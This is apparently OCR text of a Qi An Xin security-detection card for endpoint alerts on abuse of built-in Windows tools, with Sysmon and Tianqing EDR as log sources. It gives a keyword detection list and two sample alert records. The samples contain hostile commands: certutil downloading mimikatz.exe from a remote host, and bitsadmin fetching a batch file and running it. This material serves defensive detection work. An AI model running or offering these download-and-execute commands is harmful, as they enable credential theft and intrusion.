 终端安全检测-白利用-本地运行
奇安信
事件类 Windows 事件日志、天擎日志
事件源 Sysmon、Skylar
事件ID 1、skylaredr-process_running
审核项 开启Process creation记录、开启EDR进程运行检测
检测项 执行命令的关键参数项检测(包含但不限于例如：wmic os get /format，csc /unsafe，
regsvr32.exe scrobj.dll，IEX Net-Object .DownloadString)
例外 已报备测试
场景 服务器端使用Sysmon的日志进行检测、终端使用天擎EDR的日志进行检测
名称 数值
原始日志时间
日志源设备地址
日志源资产名称
日志源所在网段
日志源主机名称
日志源设备管理人
父进程名
父进程Hash
子进程名 c:/windows/sysnative/certutil.exe
子进程Hash da0155c226c3c63bfc65ef03b86b4df2
命令行 certutil -urlcache -split -f http://15 .98:8081/mimikatz_trunk/x64/mimikatz.exe
终端MID 2
终端主机名
日志源 天擎
说明 此报警相同日志源、MID会1小时内仅报警1次
名称 数值
事件编号
原始日志时间
日志源设备地址
日志源资产名称
日志源所在网段
日志源主机名称
日志源设备管理人
父进程名
父进程Hash
子进程名 c:/windows/sysnative/cmd.exe
子进程Hash 4e2acf4f8a396486ab4268c94a6a245f
命令行 C:/Windows/Sysnative/cmd.exe /c bitsadmin /transfer test http:// 1/1.txt c:/windows/temp/1.bat&c:/windows/temp/1.bat
终端MID d
终端主机名
日志源 天擎
说明 此报警相同日志源、MID会1小时内仅报警1次
奇安信集团